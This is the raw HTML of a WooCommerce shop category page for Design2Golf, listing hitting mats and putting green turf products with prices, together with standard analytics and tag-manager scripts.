<script  src="https://www.design2golf.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.12" id="rpt-js"></script>
<link rel="https://api.w.org/" href="https://www.design2golf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.design2golf.com/wp-json/wp/v2/product_cat/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.design2golf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.0.2" />
<!-- Hotjar Tracking Code for Design2Golf -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6541432,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="generator" content="Site Kit by Google 1.139.0" /><script>var ms_grabbing_curosr = 'https://www.design2golf.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.design2golf.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.0 - Responsive Touch Image Slider | avt.li/msf" />
<style></style>  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  <style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>
.alignfull {     margin: 1rem calc(49.3% - 50vw); }
</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="d28Q4mOTNvfzvCNGF0L6OxuIXkfFtQ_Rx8nyNOqeo9U" />
<link rel="icon" href="https://www.design2golf.com/wp-content/uploads/2022/01/cropped-D2G_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.design2golf.com/wp-content/uploads/2022/01/cropped-D2G_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.design2golf.com/wp-content/uploads/2022/01/cropped-D2G_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.design2golf.com/wp-content/uploads/2022/01/cropped-D2G_favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.yoast-breadcrumbs{
	display: none !important;
}
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option {
    opacity: .25!important;
}
/* TODO: Working around not being able to use SCSS right now */
.is-layout-flex.wp-block-gallery-3.wp-block-gallery.has-nested-images.columns-4.is-cropped.d2g-block-gallery.d2g-margin-bottom-2x
{
  flex-wrap: wrap !important;
}

.foogallery .fg-caption-title {    
    white-space: normal!important;
}

.block-list-items .gspb_iconsList__item {
    align-items: baseline!important;
}

div.no-padding {
    padding: 0;
}

.main-container {
	max-width: 1200px;
	width: 90%;
}

.page-id-10398 .wp-block-greenshift-blocks-buttonbox {
	text-align: center !important;
}
.gspb_iconsList__item svg {
	flex: 0 0 auto;
}
#wrapper>[role="main"]:has(.pga-2026-page) {
	align-items: center;
}
#wrapper>[role="main"]:has(.pga-2026-page) section {
	width:100%;
}
.leverage-icon-list .gspb_iconsList__item, .leverage-icon-list {
	max-width: 450px;
	width: 100%;
}

@media (max-width: 1340px) {
	.perf-tech-img {
		right: -400px !important;
		    width: 75%;
	}
}
@media (max-width: 1128px) {
	.perf-tech-img {
		 width: 83%;
	}
}
@media (max-width: 992px) {
	.perf-tech-img {
		width: 100%;
		position: relative !important;
right: initial !important;
		top: initial !important;
	}
	.leverage-icon-list .gspb_iconsList__item, .leverage-icon-list {
    max-width: 360px;
}
}
@media (max-width: 767px) {
.leverage-icon-list .gspb_iconsList__item, .leverage-icon-list {
    max-width: 250px;
}
	body .gspb-buttonbox-title {
		text-align: center !important;
	}
}
.pricing-tiers .tier .tier-value {    
    font-size: 16px!important;
}
		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6P4MZN');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tax-product_cat term-putting-greens term-51 wp-custom-logo wp-theme-smart-home wp-child-theme-design2golf theme-smart-home _masterslider _ms_version_3.10.0 pewc-preset-style pewc-style-simple woocommerce woocommerce-page woocommerce-no-js eplus_styles gspbody gspb-bodyfront theme-d2g thb-single-product-ajax-off">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6P4MZN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Start Wrapper -->
<div id="wrapper">
		<div class="header-wrapper">
	<header class="header thb-main-header ">
		<div class="header-logo-row">
			<div class="row align-middle">
				<div class="hide-for-large">
						<div class="mobile-toggle-holder thb-secondary-item">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
					</div>
				<div class="thb-logo-container">
						<div class="logo-holder">
					<a href="https://www.design2golf.com/" class="logolink" title="Design2Golf">
				<img src="https://www.design2golf.com/wp-content/uploads/2022/01/D2G_LOGO.png" alt="Design2Golf" class="logoimg" width="800" height="393" />
			</a>
				</div>
					</div>
				<div class="columns show-for-large">
					<div class="thb-navbar">
						<nav class="full-menu">
	<ul id="menu-navigation" class="thb-full-menu"><li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://www.design2golf.com/custom-sims/">Residential</a></li>
<li id="menu-item-5996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5996"><a href="https://www.design2golf.com/custom-sims/commercial/">Commercial</a>
<ul class="sub-menu">
	<li id="menu-item-9352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9352"><a href="https://www.design2golf.com/green-grass-facilities/">Green Grass</a></li>
	<li id="menu-item-9353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9353"><a href="https://www.design2golf.com/commercial-facilities/">Commercial</a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-311"><a href="https://www.design2golf.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-7193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://www.design2golf.com/gallery/residential/">Residential</a></li>
	<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.design2golf.com/commercial-projects/">Commercial</a></li>
</ul>
</li>
<li id="menu-item-7611" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-7611"><a href="https://www.design2golf.com/products/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7612"><a href="https://www.design2golf.com/technology/">Technology</a></li>
	<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://www.design2golf.com/automations/">Automation</a></li>
	<li id="menu-item-9354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9354"><a href="https://www.design2golf.com/build-assist/">BuildAssist</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-246"><a href="https://www.design2golf.com/products/">Custom Products</a>
	<ul class="sub-menu">
		<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2848"><a href="https://www.design2golf.com/product-category/design-services/">Design Services</a>
		<ul class="sub-menu">
			<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://www.design2golf.com/product-category/design-services/residential-design-services/">Residential</a></li>
			<li id="menu-item-5574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://www.design2golf.com/product-category/design-services/commercial-design-services/">Commercial</a></li>
		</ul>
</li>
		<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-313"><a href="https://www.design2golf.com/product-category/putting-greens/" aria-current="page">Floors / Putting Greens</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315"><a href="https://www.design2golf.com/product-category/wall-ceiling-protection/">Wall &amp; Ceiling Protection</a></li>
		<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314"><a href="https://www.design2golf.com/product-category/impact-screens/">Impact Screens</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7285"><a href="https://www.design2golf.com/product-category/enclosures/">Enclosures</a></li>
		<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1053"><a href="https://www.design2golf.com/product-category/technology/">Technology / AV</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1054"><a href="https://www.design2golf.com/product-category/furniture-accessories/">Furniture &amp; Accessories</a></li>
		<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7387"><a href="https://www.design2golf.com/product-category/extended-support/">Extended Support Programs</a>
		<ul class="sub-menu">
			<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7389"><a href="https://www.design2golf.com/product-category/extended-support/residential-support/">Residential</a></li>
			<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7388"><a href="https://www.design2golf.com/product-category/extended-support/commercial-support/">Commercial</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1740"><a href="#">DIY Support</a>
	<ul class="sub-menu">
		<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://www.design2golf.com/installation/wall-pads-installation/">Wall Pads Installation</a></li>
		<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://www.design2golf.com/installation/screen-installation/">Screen Installation</a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://www.design2golf.com/installation/flooring-installation/">Flooring Installation</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="https://www.design2golf.com/blog/">Blog/FAQs</a></li>
<li id="menu-item-5329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5329"><a href="https://www.design2golf.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-7610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7610"><a href="https://www.design2golf.com/contact-us/">Sales</a></li>
	<li id="menu-item-10208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://www.design2golf.com/pricing-models/">Pricing</a></li>
	<li id="menu-item-7470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7470"><a href="https://www.design2golf.com/support/add-ticket/">Support</a></li>
</ul>
</li>
</ul></nav>
					</div>
				</div>
				<div class="thb-secondary-area-container">
						<div class="thb-secondary-area">
			<div class="thb-secondary-item thb-quick-search">
		<div class="thb-header-inline-search">
			<form role="search" method="get" class="woocommerce-product-search" action="https://www.design2golf.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
		</div>
	</div>
	    <div class="thb-secondary-item show-for-medium">
        <a class="btn loginout-btn" href="https://www.design2golf.com/my-account-2/">Login</a>
    </div>
    	<div class="thb-secondary-item thb-quick-cart">
		<div class="thb-quick-cart-inner">
			<span class="thb-item-text">Cart</span>
			<div class="thb-item-icon-wrapper">
									<span class="count thb-cart-count">0</span>
							</div>
		</div>
					<div class="thb-secondary-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>							</div>
			</div>
		</div>
					</div>
			</div>
		</div>
	</header>
</div>
		<div role="main">
	<div class="thb-woocommerce-header">
		<div class="row">
			<div class="small-12 columns">
				<div class="thb-breadcrumb-bar">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.design2golf.com">Home</a> <i>/</i> Floors / Putting Greens</nav>									</div>
									<div class="thb-woocommerce-header-title">
						<h1>Floors / Putting Greens</h1>
						<div class="term-description"><p>Design2Golf is your best source for professional-grade hitting mats, putting greens, pre-cut turf, custom turf, sub floors and putting training aids.</p>
</div>					</div>
							</div>
		</div>
	</div>
		<div class="row align-middle">
		<div class="small-12 columns">
			<div class="thb-filter-bar">
				<div class="row align-middle">
					<div class="small-6 small-order-1 large-order-1 large-6 columns">
						<a href="#" id="thb-shop-filters"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 10 8" xml:space="preserve"><path d="M9.27,0H0.73C0.33,0,0,0.34,0,0.77c0,0.42,0.33,0.77,0.73,0.77h8.54c0.4,0,0.73-0.34,0.73-0.77C10,0.34,9.67,0,9.27,0z
			 M8.06,3.23H1.94c-0.4,0-0.73,0.34-0.73,0.77c0,0.42,0.33,0.77,0.73,0.77h6.12c0.4,0,0.73-0.34,0.73-0.77
			C8.79,3.58,8.46,3.23,8.06,3.23z M6.25,6.46H3.75c-0.4,0-0.73,0.34-0.73,0.77C3.02,7.66,3.35,8,3.75,8h2.49
			c0.4,0,0.73-0.34,0.73-0.77C6.98,6.81,6.65,6.46,6.25,6.46z"/></svg>
 Filter</a>
											</div>
					<div class="small-6 small-order-2 large-order-2 large-6 columns text-right">
						<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
					</div>
				</div>
			</div>
		</div>
	</div>
			<aside id="d2g-ajax-shop-notification-bar">
			<div class="row">
				<div class="columns">
					<div class="thb_prod_ajax_to_cart_notices"></div>
					<span class="close"></span>
				</div>
			</div>
		</aside>
				<div class="row">
					<div class="small-12 large-3 columns show-for-large shop-sidebar">
				<div class="thb-fixed">
					<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><div class="thb-widget-title">Categories</div><ul class="product-categories"><li class="cat-item cat-item-220"><a href="https://www.design2golf.com/product-category/220/">.</a></li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://www.design2golf.com/product-category/design-services/">Design Services</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://www.design2golf.com/product-category/design-services/commercial-design-services/">Commercial Design Services</a></li>
<li class="cat-item cat-item-193"><a href="https://www.design2golf.com/product-category/design-services/residential-design-services/">Residential Design Services</a></li>
</ul>
</li>
<li class="cat-item cat-item-229"><a href="https://www.design2golf.com/product-category/enclosures/">Enclosures</a></li>
<li class="cat-item cat-item-230 cat-parent"><a href="https://www.design2golf.com/product-category/extended-support/">Extended Support Plans</a><ul class='children'>
<li class="cat-item cat-item-232"><a href="https://www.design2golf.com/product-category/extended-support/commercial-support/">Commercial</a></li>
<li class="cat-item cat-item-231"><a href="https://www.design2golf.com/product-category/extended-support/residential-support/">Residential</a></li>
</ul>
</li>
<li class="cat-item cat-item-51 current-cat"><a href="https://www.design2golf.com/product-category/putting-greens/">Floors / Putting Greens</a></li>
<li class="cat-item cat-item-53"><a href="https://www.design2golf.com/product-category/furniture-accessories/">Furniture &amp; Accessories</a></li>
<li class="cat-item cat-item-50"><a href="https://www.design2golf.com/product-category/impact-screens/">Impact Screens</a></li>
<li class="cat-item cat-item-52"><a href="https://www.design2golf.com/product-category/technology/">Technology / AV</a></li>
<li class="cat-item cat-item-49"><a href="https://www.design2golf.com/product-category/wall-ceiling-protection/">Wall &amp; Ceiling Protection</a></li>
</ul></div>				</div>
			</div>
			<div class="small-12 large-9 columns">
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
	
	<div class="term-description"><p>Design2Golf is your best source for professional-grade hitting mats, putting greens, pre-cut turf, custom turf, sub floors and putting training aids.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div><ul class="products columns-4">
<li class="product type-product post-766 status-publish first instock product_cat-putting-greens product_tag-4x8 product_tag-5x5 product_tag-hitting-mat product_tag-mat product_tag-turf has-post-thumbnail taxable shipping-taxable purchasable product-type-variable small-12 large-3 columns thb-listing-index-1">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/premium-hitting-mats/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_185-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_185-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_185-300x300.jpg 300w, https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_185-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_185-124x124.jpg 124w" sizes="(max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/premium-hitting-mats/" title="Country Club Elite® &#8211; Real Feel Hitting Mats®">Country Club Elite® &#8211; Real Feel Hitting Mats®</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>959.00</bdi></span></span>
<a href="https://www.design2golf.com/product/premium-hitting-mats/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_766" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="766" data-product_sku="" aria-label="Select options for &ldquo;Country Club Elite® - Real Feel Hitting Mats®&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_766" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:766,&quot;item_id&quot;:766,&quot;item_name&quot;:&quot;Country Club Elite\u00ae - Real Feel Hitting Mats\u00ae&quot;,&quot;sku&quot;:766,&quot;price&quot;:599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floors &quot;,&quot;item_category2&quot;:&quot; Putting Greens&quot;,&quot;id&quot;:766,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/premium-hitting-mats\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>
<li class="product type-product post-4463 status-publish instock product_cat-putting-greens product_tag-15x10 product_tag-15x15 product_tag-15x20 product_tag-15x25 product_tag-15x30 product_tag-putting product_tag-putting-green product_tag-putting-turf product_tag-turf has-post-thumbnail taxable shipping-taxable purchasable product-type-variable small-12 large-3 columns thb-listing-index-2">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/d2g-putting-green-std-sizes-dnu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/12/Snip-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.design2golf.com/wp-content/uploads/2021/12/Snip-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/12/Snip-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/12/Snip-124x124.jpg 124w" sizes="(max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/d2g-putting-green-std-sizes-dnu/" title="D2G Putting Green System">D2G Putting Green System</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,145.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,775.00</bdi></span></span>
<a href="https://www.design2golf.com/product/d2g-putting-green-std-sizes-dnu/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4463" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4463" data-product_sku="" aria-label="Select options for &ldquo;D2G Putting Green System&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_4463" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4463,&quot;item_id&quot;:4463,&quot;item_name&quot;:&quot;D2G Putting Green System&quot;,&quot;sku&quot;:4463,&quot;price&quot;:2145,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floors &quot;,&quot;item_category2&quot;:&quot; Putting Greens&quot;,&quot;id&quot;:4463,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/d2g-putting-green-std-sizes-dnu\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>
<li class="product type-product post-887 status-publish instock product_cat-putting-greens product_tag-custom product_tag-custom-cut product_tag-putting product_tag-putting-green product_tag-putting-turf product_tag-turf has-post-thumbnail taxable shipping-taxable product-type-variable small-12 large-3 columns thb-listing-index-3">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/custom-premium-putting-green-turf-rolls-dup-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_251-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_251-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_251-300x300.jpg 300w, https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_251-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_251-124x124.jpg 124w" sizes="(max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/custom-premium-putting-green-turf-rolls-dup-fc/" title="D2G Putting Green Turf &#8211; Custom Cut">D2G Putting Green Turf &#8211; Custom Cut</a></h2>
	
	<span class="price"><strong>Call for Price</strong> <span class="pewc-label-after">/sq. ft.</span></span>
<a href="https://www.design2golf.com/product/custom-premium-putting-green-turf-rolls-dup-fc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_887" data-quantity="1" class="button product_type_variable" data-product_id="887" data-product_sku="PGTCC" aria-label="Select options for &ldquo;D2G Putting Green Turf - Custom Cut&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_887" class="screen-reader-text">
	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:887,&quot;item_id&quot;:887,&quot;item_name&quot;:&quot;D2G Putting Green Turf - Custom Cut&quot;,&quot;sku&quot;:&quot;PGTCC&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floors &quot;,&quot;item_category2&quot;:&quot; Putting Greens&quot;,&quot;id&quot;:887,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/custom-premium-putting-green-turf-rolls-dup-fc\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>
<li class="product type-product post-4415 status-publish last instock product_cat-putting-greens product_tag-15x10 product_tag-15x15 product_tag-15x20 product_tag-15x25 product_tag-15x30 product_tag-putting product_tag-putting-green product_tag-putting-turf product_tag-turf has-post-thumbnail taxable shipping-taxable purchasable product-type-variable small-12 large-3 columns thb-listing-index-4">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/putting-green-turf-standard-sizes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_251-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_251-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_251-300x300.jpg 300w, https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_251-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_251-124x124.jpg 124w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/putting-green-turf-standard-sizes/" title="D2G Putting Green Turf Standard Sizes">D2G Putting Green Turf Standard Sizes</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>965.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,295.00</bdi></span></span>
<a href="https://www.design2golf.com/product/putting-green-turf-standard-sizes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4415" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4415" data-product_sku="" aria-label="Select options for &ldquo;D2G Putting Green Turf Standard Sizes&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_4415" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4415,&quot;item_id&quot;:4415,&quot;item_name&quot;:&quot;D2G Putting Green Turf Standard Sizes&quot;,&quot;sku&quot;:4415,&quot;price&quot;:965,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floors &quot;,&quot;item_category2&quot;:&quot; Putting Greens&quot;,&quot;id&quot;:4415,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/putting-green-turf-standard-sizes\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>
